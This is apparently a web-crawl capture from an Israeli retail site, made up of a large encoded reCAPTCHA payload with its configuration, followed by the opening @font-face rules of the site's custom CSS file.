IJw4VmOsO3fGUMwpbDtjJmw5/CnmNywr3ChMKdcytyQnFYCyUDwo7DiMK+wqcWwpjDkRLDocKUMcKaNH3DjsKaZsKywpDCm1nCicOzSsKQYnHCuiLDiMO6N2nCsDzDusKbf8K2MHE/OQVsLm7Dk8KLw5EIw7Zlegw4w7HCu8K8wpXDtsOrw5zDkXIzKsKSJynDv1Viw4HCv8KcVMObwo/CuhfDj8Kqw7clH8KGw7TDnMO3PHtPY8ORwrzCumEaPkRQw7HDksONw7AYZGzDr8Kxw6HDv8KtwqvCnBMdw7Znwq7DsBHDscOGbX9WeUIaw74aWsKww4pWdXrDqMOWwqHDtEthNcKzIcKnw5UFw711LcKLFwTDqAIIWcOgw65ewp4/HyBDwpk2MljCji7ChMKUw4dFAcKEd0fDvcOnwpfCvALCvMOGw5nCu8OoQsO/[base64]/CqEcrwrwXRcOqFsKDw7kRcw7DtCtEKMOfOzfCmsKPw5Qewohkw694wp/[base64]/[base64]/DjDlzwq/DkgDDlsK3w4zDnQwRQn5PGMOGw7w2V8OQw7HDvcKKwoDCjS4Ew4pbSnBIRMOTw5vCvVwzXcKaw6PCgXhcQGjCuy9JT8OHPMO3URvDucOIVcKSwqoSwrHDlTjDqw1fDgFlDVfDssK0MUnDoMKkIMKLLkNrJMKTw7FBRcOJw7Jewq3Dgz/[base64]/CncKrE8KZwqjDl2LDoMKdasOoMmgvMTdgVsKrwpPCmGvDo8OgNMO2w6TCqjrClsKJwooBwoR0wqQ1EsOWdhPDp8Kww5jCtsOEw6oFwqknIxbCunMHTMOow6XCsjLDksO/KsOeYcKJwookw43DuVzDoU5JE8KYGsOmVGtXMsOvI8O0wrxEP8OfCCHDv8KBw5PCp8KyMF7CvUkSXMKpE3XDqMOBw4gEw7xDIigPScO+B8KKw6XCqcOtw7fCisOcw7/CqWbDt8Kew6RZWh7CmFLCmcKXdsOIwqbDpldAwq/DhTcJwrrDiX3DgjJxc8ONwokCw6powpnCl8OEw4/CnVJNcXDDrMOQORtEasOYw7B/SDLCn8OZwo3DtTgVw5Aub2lEwoYMw57Cu8KSw7Uuw5PChsKtwph/wpMww44ZKV3DhCh4GDFZw4stdEloDsKfwr/DuhJRTm5pwrTDsMOcIl5xQ1MfwpzCgsKbw5LCpsKHw7M2w5DClMOfwp5Wf8Kjw6LDpcKYwo3Cv3N6w5rCtMK+cMKlH8KZw5/DncOxeMO2VBALRTzDgzEDw4wIwq3DrV3CuzXCmsOyw7DDvzbDo8O0aAvDkjtqwrI9G8OcIFTDinfChlVpMsOICgTCrjEqw6DChhwYw7XCpBbDmFlCw596NDl6wpcWwpdpXg/Dg2B7VcOSw4hPwp/DiMK0U8Knf8OSw5/[base64]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[base64]/[base64]/DplfDrcO1fR8aMS1edi1iVsKCw4rCmnN/RMObw5EbLsKYbEjClMKCwq7CqMOSwq5oH3p1By9sYg5EC8Omw7oYVwzCpcORVsKpwqApI2fCixXDiADDhMKNw5PDgB04B3U5w5o6CW3DqlhOw5h5RMK+w4/DlRfCi8OTwrc2wp/CmcKhEcKfbUbDkcOhw5vDqsKzcMOAw5rDgsK6w5VSw6czwrk/w5zCn8OGw6xEw5TDv8OYwo3CkihJMMOSVMOGUmHDsmEjw4vCgEZ2w5vDoRozwoAEw7fDrDbDtF8DKsKTwrdHF8O9AcKjQcKmwrYuwoXCjD/CicO8P3MWKi3DiGXCqxFkwqx1f8OtGGpGYcO8wrvColtbwrxCwr/[base64]/DmGDCl0rDiH7DuTXDk8Klwq95woHCjMKLSVzDijzCv8KOAwnChRjDh8Kzw7A4K8KQBB5mw67Cpl/[base64]/w5HDnsO5w5sCOT3DlsKcw55PHRbDvMOmcRhcwrUAQkRLasOLw4rDk8Krw4RTwrMHWiXClHBMGMKew4dUfMKyw5Y1woJXTsK/woAsIwEVw51Kb8Kiw6xGwq/Cu8KbLknDicKrZn14w4Iew70cUiXCt8KIKGPCry4uOgpsUCAewqtWZCnCqxjDicKeUDNxWsOuYcKcwoUkBybDhCzCsXg0wrByUkTCgsOewprDkG/DnsOybMK9w4hnTmZONBLDhw19wrjDvsOkIDnDocKVITR5GcO8w7PCt8KAw73ChU3CjcOcEwzCn8Kuw4Y+wpnCrCvDgMOeAcOvw6QCBVZFw5bCoScVMD3DiF8ZQA5Nw4IDw4HCgsOEw6cnOgURD2YMwrzDi27ChEQKaMKhHjfCmsO/[base64]/L17DpzzDn8Oswr/CkyZQeMOuwrJdYnhgf23ClDM0KsOlwr9BwpcgPEXCrmjDolwFwpNjw63DtcO1wrTDmcK5KBpdwrcxa8KRPmkOLSXDlWBNRBVLwrQVR14Lck9neXpJFGw2w7QFV1TCrcOuZ8OlwrjDtwbDu8O7B8OWWX9jw4zDo8KpHz5LwpIjcMKcw6TCmivDtMK5cwbCq8K/w77DisOfw4M8w57CqMOjUkg/w63CjHbCuCHCuX8lST81YCgYwp3DgsOEwogRwrPCrcKXKXPCuMKJSjfCulLDihLDoi4Ww4ENw67Dtjp8w4LDqTxwOkjChAkJY2HDrBwtw4rDp8OJDsO/wqPCmcKCb8KVDMKOw4B7w6FqworChDzCiCkow5XCtwVYw6vCqSTDjMK1JMOlNCplB8OqCgEqwrnCisOKw49VZ8KWeGPCg2HCjjnCh8KiOAZJLsOcw6vCiA/CkMKhwrLDv0MRVEfCqMOaw7XCs8OfwprCoB1owrXDkMO9wo8dw6Rtw65TAXkPw6/DosK3Vi/[base64]/[base64]/Cm8O9wpTCjcO2wqFdwpExXGHDrT1/w4pOw4h1Bz/ClzU6GMO7UTcEVCvDvsKNwpDCkkTCnsOsw5VbHMKWAsKjwqg2wq7DtMKcYMOUw5U4w7tBw49xc3rCvCJKwog+w7Qwwr/Dl8OsBMOKwqTDogUOw68jQMOUUnfCmjsMw48yI2NAw5fCsEdSWcO6cMO3XcO0FsKXex3CoALDv8OQLsKvJQzCn2nDmMK2JcOaw7dJVMKdU8KTw4DCl8O/wpAyesOPwrjDqxrCncOlw7vDlMObP0YVMh/CkWLDnS8BI8OVFivDiMOyw60NEi0bwr/CgMKBYSjClFtdw6HDjzkbb8KcecKbw4ZswoYKflNQwpnCuxbCosKZGkQJeD0iJHrCjMOFfj3CnxHDlkIbasOcwojCnsK0IkdGwpYRwrDDt2g+ZEjDrhccwqRGwrBiK1A+LsOAwqbCpsKIwpVQw7vDr8OSBSPCusOrwo9FwpTCoWzCicOHEBPCnMK/wqNhw7gAw4vCrcK+wpo4w53Cs0HDlsOMwohwawvCt8KbQzLDglpvS0LCqsOWGsKyXcO4w457GMK9w4dSQmVXPizDqy4qBRpww7tEdH87Tn4HH31/w7Ftw7ITwqQLwrXDuhsbw44Fw4ctQ8KLw7k8EcK/[base64]/[base64]/CoMKzwqjCoHZ4wo/Du8OEBsO2X8OyAcOyGcO7wqt5wqnCgcKGw6PDvsOawpvDocO3b8K7w6wEw4tsMsOCw7ZrwqDDrx0db0QVw5hzwoV3JCtcb8OhwprCo8KNw7XCty7DriQQO8OaXsKDZcKpwq/CpMOlDg7DsV4IIBfDl8KxKsO0Lz0dXMOiM27DucOmAsKWwr7CpMOBNcKmw4jCujjDhDjDq2DCtsOdwpTDnsKyDDQKXFtkIT7CosOHw5PCjsKCworDpcO1e8OqMhljWFA3wrEgZMOFHETCsMKMwoYzwp7CnVAGwofCkcKawr/CsQ/DnMONw6zDtsOWwpxMwo5jNMKxwqbDlsKhNcOqOMOsw6vCr8O7NFjCgzPDsUHCm8OKw6kjH0RGXMOfwqwuHsKqwrPDncO1eTHDucKISMOhwqDCqsK2YcK8KxQfXGzCr8ODT8KDR2pLw7XCoQ8fesOXDA5uwrfDgcOcV1HCmMKww7JNA8KPKMOHwrdNw5ZPc8OZw5s/ARhgSTppP2HDicKGNMKuCVvDjMOxJMKrVlwgw4HCvcOkXsKBfAXDrsKew60GP8KRw4BRw7glTwplH8OwLmXDvjLCnsOiXsKsDgPDosOqw7NjwqgLwoXDj8OZwpXDoXgkw40MwqcyL8KMCMOfYS8EOsKmw6rCgjl5W3LDv8OhTDV/FsOEVRoHw6tZVnnDsMKHMsKjXCbDp37CvFEfbcO6wrYubCEME13DusO6PXHCjsOYwqBGPMKhwo3CrcKJQ8ORPsKswoTCpsOHwr3DhxBcw4bCt8KNSMKfRcKqO8KJAmPDk0XDiMOLCsOtDWUzwpBFw6/CqgzDljA0LMKsS2jCr1BcwpccDG7DnwvCk03Cp0HDvsOjw6TDpcOkw5PCgWbDkC7Cl8OvwoEHNMK2woBqw7LDqkAWw592A2vDm3DDg8OUwq9vHDvCnSvCisOHVELDgkYVBXYKwrIsEcKww6LCpsOXQsKFPgBAbSgHwoBCw57CkcOrYnJrQsOyw49Nw7N4Zk8OC1/DmsK/aBMzWgbDuMOpw6LDhXPChMO5XDBoGgPDncOUMgTCncOrw5PDtSDCt3MdRMKywpV9w6rDmX8+w7PDug8yPMOkw4hnw5VHw6t7FMKcbcKZWcOETcKBwo4awpYsw4k1f8O1CMOoFsOvw4PClMKpwr/Dgx5Zw5DDjUcpXcOfVsKYO8ORfcODMB5jc8OOw4rDqcODwp3CjMKZZCtlcsKJRX5SwrzDiMKKwqPCm8K5O8O6Pjp8WSAodVl8VsOlTsKKwo/Cm8KGwr0rw6XClcOlw5Fnf8KNZ8ONVcKLw416w4DCk8O9w63DhcOKwoQpYmfCpVDDhMO/VHrCk8K4wpHDox7DvkbCv8Khwp51CcOgUMOzw7fCsC/DozRdwoDDh8K/S8Ozwp7DkMOuw7xeOMKtw4zCr8OEcsO1wpNYZMOTLQnCkMO5w6jCmyBEw7DDvcKOY03DunXDosK6w5pZw4EqHsK3w4h0UMOvZDPCoMKeAQvCnEPDqSZDTMOqZhDDjXjDrRPCtWXChVLCkGFcCcKsEcKCwrnDl8KDwrvDrj3DmGfCpEbCusKBw6cEb0/DiRnDnwzCuMKWRcO9w4kpw5g1fsONbDEvw4NbcgR3wqvCiMOYI8KXFiLDmXDCj8OvwrfCjjVAwpLCrnzDn0d0KRLDjjQRcBzDnsOQI8Ojw5gsw7kVw5MRTQhPBUbCgcKLw43DoGJTw5/Crz/DgjTDsMKsw4BIDG81VsKPw67Dt8K0aMK2w7tPwrUww6RRQsKuwrJ4w7w7woJbIsOwGjlVVsK3w4gXwrDDqcOSwpQFw6TDr1fDhjLCucOlAlp9I8Otd8KoElMWw5xVwpdUw7Qxwp5zwoXCnyfCm8OdIMKYw4NZw4zCvcKweMORw6DDjhUmSQ/[base64]/ClsOoBMOzYzQJw5jDg8OGw78vB8KPwroYw5zDq35yUsOGbTfDj8OrUxnDj2vDtkPCr8KswqLCgsKyCDjClcO1JSkIwpU5FR9Ow6YLaV7CmxLDjgctOcO4BcKOw6LDvU3Dq8Oew7nDiVjCq1/DhETCp8KVw5Bgw742KUINBMK2wpHDtQHDv8OLwqPChylSE2luSH7DqGVTw4bDnAFMwrlwA3TCh8K4w6bDtMO9V0fDu1DCgMObTcKvBzR3wpfDlsOXw5/CulMGXsOyDsO7w4PCkX/CpCTDjjbCrhTCrgBcJsK6KF5QAy0wwrxOVcOew64racK9awkeUGnDnCjCucKmMyXCthc5H8KmNGPDhcOlKSzDhcOrS8KFBDA/w4/[base64]/DnsK1wqhzwoVLEi3CryXCo37DpUjCngRWwocKAQo+MGJDwoo/X8KQwrLDnEbCtcOWX2DDmgrCrRDCu34JbwUQWy0jw4xSDMKyWcOIw44fWnDCqMObw53DowTCkMOwFAJTIzLDuMK3wrQRw7kswqDDt2JBZcO9EcKES3nCrTAewrLDi8K0wrE6wrdYWMOVw5IDw6UGwp0GccOgwqzDg8O4FcKqO03CiSh/wpjCgB/DtMKqw6gTLcKPw4vCtzQaJnLDrjxAM0DDkGtzw5/[base64]/ChsONPQg8wqAIDCc0ZsO2DcKWOVbDlDoKZW3Crmt8w45YZVXDmMOmGsOywprDq1PCp8Odw7bCvcK3Izs1wr3CpMK2woNpwpArAMKjNMK0ScOqw6gpwpnDjwTDqMOOFxDDqjbDu8KEO0fDusOeGMOrwonCtMKzw60iw7oHa3TDqMK8HwkKw4/CpzTCtAPDskU1Oxd9wo3Co1kcJUjDlGjDrsKZVTNBw7knTQs4asOUdsOKBnTCslfDicOvw4kBwoRdeUZtw5cyw73CvjXCsmcUGsOJJ2cOwp9Oe8KYMMOpwrfClzRRwoNiw73CnUTCvFLDpsOEGQbDmAHCiVZJw6gLZS/CnMKvwo1xM8KUw5nCiW7CslfDn0JbR8KKV8OzfcKUWDwVWCZgwp13wrfDgDxwE8O8wrbCs8Ozw4VICcO9L8KnwrNPw6sUU8K3w7nDoCDDnxbCk8KAQg/Cv8K+E8KdwojDtUkaOSbDrBTCs8KQw4RaHMKIKsKawrNHw7p9Uw7Cp8OeN8KuLCFkwqfDuEhywqd8DXzDngklw6IhwqxRw7NWRGXDnXXCmMOxw5nDo8Ohw4zChW7CvsOCwp1ow5Bhw4ILesK7X8OWRcK2fD7CrMOtw4zDgQ3ClMKTwph/wpHCmy3Dg8OLwqPCrsOGwpjCkcK5T8K6ccKCckQ6wrQ0w7ZMUU/Cq1rCpVvCgcOkwodZasO+CkIqw5JHCcOjRFMPw7jCvcOdw5TCjsKdwoAUU8OGw6LDlAbCkcKMbsO2IWrCpcKNLWfCocKGw5YHwovCtsOAw4cWbRXCucK9YzAbw5/ClStiw4rDjBZYNVN4w5JfwpAadcK+J2zCmk/[base64]/CocKRKD/[base64]/DmyzDvUHDv8OdUHoqWysnwpjDs2Nqw7XCnsOGw5xNwoDDqsODR0Ucw5xpwrNSOsKpFWfCl0vDrsOib11zQn/DhMKKIxLCjnFAw6Qjw55GPw9vZ0bCucKmfWLCksK7TMKzdMO7wqsPU8KreWMww5XDh3HDliQgw7ECRR9twqtswoLDknTDligdEUtvw57DlcKmw4cawrQiGsKlwrskwrLCk8ORw4/DhFLDusO7w7PCqG4TN3vCkcO+w6ZPWMKvw6NPw4/[base64]/[base64]/DlsKoaGHDgcOgQ8K0w5cAIjnCrMKfwqTDq8KacMK3w6k7w4BZBVQbOVtYw7/CosOPWwNEGMOyw7XCl8OiwrptwoDDvFtdOMK3w4NSMBrCs8Ovw7DDhGjCpl3DgsKBw4peXwZUw4Q+w6nDn8KSwpNVwozDowsXwqvCgsO+ClhpwpNHw7Utw7stwq0JAcOvw7VKf3IlOWbCtlQ4J1sqwrbCoU9kJlrDhhzDg8KoX8K1aXDCrVxdDMOtwq3Cnzk/w5/CtBXDrcOcF8KMb3gvVMOVwq1Rw7lGT8OMQMK1JXPDq8OEU04DwrbCoU5qPMOww7zCjcO/w6TDjsKMwql3w7A9w6NXwrxuwpHCr15+w7FGEAXCr8OGLcOdwr9+w7/DnRJpw718w4fDs3vDsiDCoMKuwpRHAMOmOMKQBTHChMKJScKew6Vzw5rCnxZ2wrgrA0vDsD5Dw6wLAhhvA2/[base64]/DtsKCY8OHwqPDgMKbwoRJFwPDul/DvAZhIVbDk8OqbMKqwoUZeMKLGcK1bcKJwpsddyc4dR7CqMKYw7stwqPClMKRwoYcwqh8w5hgOcKww45iXMK8w4BmPmHDrCpjLzLCvUjCjxk5w7bCqA/DrsK+w5DCmSU8ZsKGdVUuXsO7Z8Okwq3CiMOzw4Qgw6zClsK0SUfDpncYwonCliAkTMKSwoQFwqLCvzrDnmoANmM/w5nDh8OEw4Jvwrkmw47CnMK3Hi7Dp8K9wqUIwowpE8OZTA3CssOawr7CqsOSwoLDsmEPw73DmSA/wpg5bx7CmcODAAJhYAEWNcOASsOWOUwmZMKow6LDjzV7w7EiNnHDo1JYw4jCi3DDtMK8DSVlw7HCr3pcwr3CnQVdelzDhhXDnkDCtcOUwoXDqsOsbFjDpAXDiMOYLx5hw7fCqlxywrttSMKVPMOMYQwqwoFIJ8KTKWscwoQrwoLDmMKjR8ONVTzClQrCukDDq2/Dv8OMw5LDosOVwpxDF8OFOStdZnQ/HQHDjXzCiTTDi2nDm2U0NsK4A8K9wrHChh/DpXfDiMKEGg3DicKtK8OCwpXDgMKOW8OcEsKAw68wE2UJw6jDunfCisK7w5bDlRnDqX/[base64]/GsO7w5ISwrHCocKawr8kwoNELhNEbsOuw5U/w7wccg7DnSDDk8O7H23DjcODwr7CrCXDvS5WZwoAAEzCj2/[base64]/wp/DsMOWwp8zw65+TMORw6pVFsO4AMK5wq3Dhm0fwq7DtMOcT8K6wrhrH34fwpVuw4fCr8Oewo3CgDzCssOSfxzDgsOMwo/[base64]/[base64]/ClMOewoXCukrDgcKAwoNSU8Oawolyw6fCvFDCmRTDqcKMNhnCuAHCqsOzF0zDqsOOw4HCp0t0I8O3cFLDscKNXMOLIMKzw5M+w4V+wr3CosKJwoTCk8OIwp8jwpDCp8O4worDqE/DlAFuDgpPaBJ6wpJZH8OJwopQwoTClFshFmzCpnARw7Uyw4pvw7bDsGvCj0swwrHCgnVsw53DhSzDnDZPw7JJwrkJw74XO2nDvcKTJ8O/wrLCr8KYwpkOwpoRSjxdDi8xYArCngwQZMOsw4fClBQRFATDsyo/R8KuwrPDtMK1dMKXw6d8w7QAwoDChwF7w4VVO082XTplOsOeFsO3wpN/wqTDoMK6wqZJLcKWwqNBV8KqwpMzAjs6wrBqwqDCkMKmJMOmw7TCusOyw5rCtcKwWwU2TgXCtjp/[base64]/Ch8KNwqHDgWt4w4XDk8KdwqjCgmHCscKpw6/DoMOEb8KeFw0TXsOja1BHEnckwpEgw7HCri3Cq3zDmMOOHgfDpUjCrcOFDcO/w4jCksOww7Muw7HDuRLChDgzbkUZw6LCjjTDlMOhw5vCmsK+b8O8w5s9PUJmwoAqAGtHFSR5PMOpfTHDscKUdCxZwo8fw7fCmsKSF8KSMSfClR8Rw68vBmPCtFg/AsOOwrTDljHDiUJjCsKoQgRMw5TDhWY4woQHXMOiw7vCh8O6OMKAw4TCmU/CpGhCw4o2wpTDjsKxw65BNsKowovCksKzw6QnLcO1V8O6dlDCvyDCtsKjw75xaMObEMKxw6cDHcKAw7XCqEMgw4fDsAzDjxk6KCRzwrI2f8Kaw53DgkvCk8KIwqPDlxQoGsOaT8KfKXDDtxvDtAI4Jh/[base64]/Cr8K+eVs/SlRswpc9SAtEw7jCgi/ClD/CjSvCsAtgOMOpMVM7w69cwozDi8Kww63DnsKTeTsRw5rDoihbwooDGyNQfGXCnxrClCPCgsOqwpJlw5PDv8OGwqFbIxd5T8Oqw6HDj3XCrD3DoMO/ZsKiw5fDlF/CuMK8esKGw4wPQRckfsOnwrVcNE/[base64]/BSNfw7QbW8OwM8K+wphQA2nDtm5yZMO0GVXCmsKvH8KmS1vDgVLDgMOgf1Eww6RHwoTCtgvCh1LCr2vCn8OzwqTCqsKcMsO/[base64]/DkcKIe8KLwqdxwoDDkGTCvkfCuMKSHjLCu8OMY8KawpzDj1E2eyzCrMOtPljCr3s/w4XDk8KMDlPDp8O2w59DwoIrYcKZbsKHJEbDnSPDlwgPw4EDQG/CjMOKw6HCocOcwqPCocOBw7F2wqR2wrvDpcOowo/CnsKswocsw7DDhhPDnmYnw5/DpMKgwq/DgcOxwrfDicKWEmPCisKSf2YgE8KHJMKJEg3CrMKrw7ZCw5DCvsKUwrDDlQ9ZdcKNAsKMwrXCrMKkbhTCvR4Dw6DDt8K6wqLDgsKNwosrw7wIwqPDmMOSw4HDp8K+KcKmai/Dl8KTL8KNSUXDl8KOPV7Ci8ONRGrCgcKLOsOoc8KQwqsKw68MwqZMwqjDrRnDhsORWsKQw7jDuQXDoA8+ISfCnHM3LlLDij3CjkjDjC/[base64]/[base64]/CpcK0KTfCvMK8wog6w7vDpCRLwp0dA8KPbsKlwpbDpMKjJWY+w5vDsTA+SGBUMsKUw6R3TcOUw7DCtFjDhEh6UcOARRLCkcOdw4nDmMKXwp7CulxCfls1fT0kRcKCwqcEZ3bDtcODXsK9Vx7CkTLCgjTCh8OSw5vCiA/DicKgwpPCr8OYEMOlIcOECEvCpUYed8O8w6TDj8Ktw5vDoMKuw7p/wo1cw5DCj8KRF8KMwrnCsWXCiMKgc3LDs8OhwoA2GBvCgsKPccKoRcKGwqDCusO+f0jChAvCgMOcw5wfwrM0woh2Lxh4MjgvwoHClhvCrA5SRSxUwpUwIhYFMsK+ZHlKw7l0KSMIw7UKdMKcQMKDfj3DkXrDmsKUwrzDgUbCosKzIhouFXjCn8K/w7vDncKlQ8O5MsOSw7TCjEbDqsKDJ27CgMK+HcORwpTDm8O0UjTDhzPDn2DCu8O5T8OVNcKMW8OBw5QJBcOUw7zCsMOPUXTCmiYew7TCi28qw5Fpw5/[base64]/[base64]/wq1Mw6FywrcNw4bDhEnCow7Dlk7Dk1nCtytSYsOwN8KmLV3DhBnDuD4OGcOKwoPCuMKow4MFScOYWMOqwp3CtcOpIGHCsMKawrwfw4Mbw63ClMOFMFfDjcKuVMOFw7LCmMOOwpQWwpZhIi/DscOHWU7DlkrCjWY5MXZQesKTw5vCtlUUaxHDjcK4U8OXAMOMChoaTwAdDxTCkkDClsK1wpbCocK0wrV5w53DuAfCuyvCoATCscOuw7zCjsK4wpkdwpYGCxNOSHpxw5/[base64]/w6YICXc/woPDjcKJwoFkw51nwrDDssKDwrM6w6svwrrDkT/[base64]/LsO7wosyESrCtsO0SMKKwo7CgMOYw7tjOMOawqzCocO9fsK6XiDDv8Owwq7Cry/Dkg/CqcK7wqzCvcKjUcKewrvCv8O9SirCuH3DtwjDl8OUwoQdwq/CjnF/[base64]/DrsKywoZyHcKrw6sPVB/DoS8MHQJPwpDCjcK2UXYpw5PDqsKCwpjCpMOgVcK6w6TDkcOCw6pQw7bCh8Oew4kvw4TCm8K1w6DDhD5Lw7/CgTLDhcKIblnCswDDtUzCjjh2UcKzOV3DkBFzw5gyw6FlwofDjkYKwo58woTDisKrw6V2wpvDjcKVLzV8BcKIdcOZNsKrwp/CuX7Cui3DmwMwwrTCsGrDu1VXbsObw6HDucKLw7HChcOzw6vChsOBZsKnwovDiRbDihfDr8KSbsKONMKSCD1ww57DqHXDtMOYMMOJasKTHy0wBsO2dcOwZiPDiAVRTMKowqjCrMOMw5jDpmYOwrA6w5kAw5NGwqTDkTDDnXclw4/Dhw/ChcO8IQk4w5IBw64ZwpZRFsKIwohqB8Kpw7PDncK2eMK6YjVWw57Ci8KHABBzDl/CjcK1w7TCrgTDkgDCncOCPhDDv8OCw6/DuSpeLcOOwo8ASmkfXMK4wrrDsUrCsEdMw44IYMKKYSlLwrrDvcOfF0o+TRHCtsKUDFjCiCzCnMOAMsOaWH0AwoFXfcKZwqXCqxNFL8OjCcKZMUTCpMO2wplxw6/Drl/Du8KIwoYXaWozw5HDtMK4woVRw5UtFsO5UCdFwpjDmsKKY0DCrRzChyIERcOrw5YHNsKmYCVvw5TDggE3Z8K7TMOmwrrDmcOUTsKBwqLDm0DCrcOFBmkrcxYZS27DgWDDmMKHHMOJWsO5U27DnFo1YChgGcOXw5o1w7TDhioEHFhJOcOBw7FPTTpZYS4/wooSwoZwHHZRUcKNw5kOw74qSXg/DFpTP0fDqcObK3RXwr/CtMKnLsKtF0DCnjTDsA1HVV/DlsKobcKCdcOnwqPDiR/Dry5/w7XDvCrCpsKawrY7WcODw65NwqFowqzDr8Olw4nCk8KPJMKwIAUUOsK+IH1aaMK3w6TDjDHClMOOwpzDisOBExnCixAwR8OyMDrCgMOTEsORBFvClcOufcO6J8Kbw7nDjC8ew4Abwq3DiMOkwrBKYUDDtsKpw7Y0Nzhuwp1JN8OgMCjCoMOlanZ8w5/[base64]/[base64]/CusK/woZJw7nCrR7Cq8OawrzCrMK2woUpJxrCkG5sdMOCQsKWU8KQesOaW8O1wppuPwnDtMKOKMOCQA1MEMKNw4gTw6fCvcKSw6g9w5vDlcOOw6jDsGcpVTRoRCgPJwjDm8OOwoXCu8KvSCBZPgXCrMK2KnR/w4t7fTNnw5QpSTF8IsKhw47CtykVVcOyLMO9W8K/w54Pwrk\\u003d\x22],null,[\x22conf\x22,null,\x226LerhMonAAAAAImBaKRJYtfPIFAp8BgpaEZN8EDI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ygl.co.il:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RLUPDOalhQ3JqNO/Cvlg9oDZScuIhOAv+JxgUiYfzAs\\u003d\x22,0,0,null,1,1769026858105,0,0,[78,230,240],null,[155,206,161],\x22RC-mmJeRmefEsT7EQ\x22,null,null,null,null,null,\x220dAFcWeA6-VujOWXyL1PXac-Nk8P3UqziFmRTr46N9bYCbyE5v6HZ9n6LvW5J-35ALYa6glS5av09-pCsQiSGBYkBa1vaV7MLw6Q\x22,1769109658250]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/custom.css
body_size: 10514
content:
@font-face{
    font-family:'almoni-dl';
    font-weight:300; /*(light)*/
    font-style: normal;
    src: url('../fonts/almoni-dl/almoni-dl-aaa-300.eot');
    src: url('../fonts/almoni-dl/almoni-dl-aaa-300.eot?#iefix') format('embedded-opentype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-300.ttf') format('truetype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-300.woff') format('woff'),
        url('../fonts/almoni-dl/almoni-dl-aaa-300.svg#almoni-dl-light') format('svg');
}
@font-face{
    font-family:'almoni-dl';
    font-weight:400; /*(regular)*/
    font-style: normal;
    src: url('../fonts/almoni-dl/almoni-dl-aaa-400.eot');
    src: url('../fonts/almoni-dl/almoni-dl-aaa-400.eot?#iefix') format('embedded-opentype'),
